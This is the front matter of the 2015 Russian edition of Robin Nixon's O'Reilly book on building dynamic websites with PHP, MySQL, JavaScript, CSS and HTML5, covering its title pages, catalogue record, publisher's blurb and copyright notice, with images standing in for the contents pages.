

# BREASANNE СОЗДАЕМ ДИНАМИЧЕСКИЕ **ВЕБ-САЙТЫ** С ПОМОЩЬЮ

# PHP, MySQ JavaScript, CSS и HTML5

Пошаговое руководство по созданию динамических веб-сайтов



# Learning PHP, MySQL, JavaScript, **CSS & HTML5**

**Robin Nixon** 

#### O'REILLY®

Beijing • Cambridge • Farnham • Köln • Paris • Sebastopol • Taipei • Tokyo

# СОЗДАЕМ ДИНАМИЧЕСКИЕ ВЕБ-САЙТЫ С ПОМОЩЬЮ PHP, MySQL JavaScript, CSS и HTML5

Робин Никсон



Москва • Санкт-Петербург • Нижний Новгород • Воронеж Ростов-на-Дону - Екатеринбург - Самара - Новосибирск Киев Харьков Минск 2015

ББК 32.988.02-018 УДК 004.738.5 Н64

#### **Никсон Р.**

Н64 Создаем динамические веб-сайты с помощью PHP, MySQL, JavaScript, CSS и HTML5. 3-е изд. — СПб.: Питер, 2015. — 688 с.: ил. — (Серия «Бестселлеры O'Reilly»).

#### ISBN 978-5-496-01441-0

Научитесь создавать интерактивные сайты, активно работающие с данными, воплощая в них мощные комбинации свободно распространяемых технологий и веб-стандартов. Для этого достаточно обладать базовыми знаниями языка HTML. Это популярное и доступное пособие поможет вам уверенно освоить динамическое веб-программирование с применением самых современных языков и технологий: PHP, MySQL, JavaScript, CSS и HTML5.

С каждой из упомянутых технологий вы познакомитесь отдельно, научитесь применять их в комбинации друг с другом, а по ходу изложения освоите ценные практические приемы вебпрограммирования. В конце книги весь изученный материал будет обобщен: вы создадите полнофункциональный сайт, работающий по принципу социальной сети.

- Изучите важнейшие аспекты языка PHP и основы объектно-ориентированного программирования.
- Откройте для себя базу данных MySQL.
- Управляйте cookie-файлами и сеансами, обеспечивайте высокий уровень безопасности.
- Пользуйтесь фундаментальными возможностями языка JavaScript.
- Применяйте вызовы AJAX, чтобы значительно повысить динамику вашего сайта.
- Изучите основы CSS для форматирования и оформления ваших страниц.
- Познакомьтесь с возможностями HTML5: геолокацией, работой с аудио и видео, холстом.

**12+** (В соответствии с Федеральным законом от 29 декабря 2010 г. № 436-ФЗ)

ББК 32.988.02-018 УДК 004.738.5

Права на издание получены по соглашению с O'Reilly. Все права защищены. Никакая часть данной книги не может быть воспроизведена в какой бы то ни было форме без письменного разрешения владельцев авторских прав.

Информация, содержащаяся в данной книге, получена из источников, рассматриваемых издательством как надежные. Тем не менее, имея в виду возможные человеческие или технические ошибки, издательство не может гарантировать абсолютную точность и полноту приводимых сведений и не несет ответственности за возможные ошибки, связанные с использованием книги.



## **Краткое содержание**





## **Оглавление**













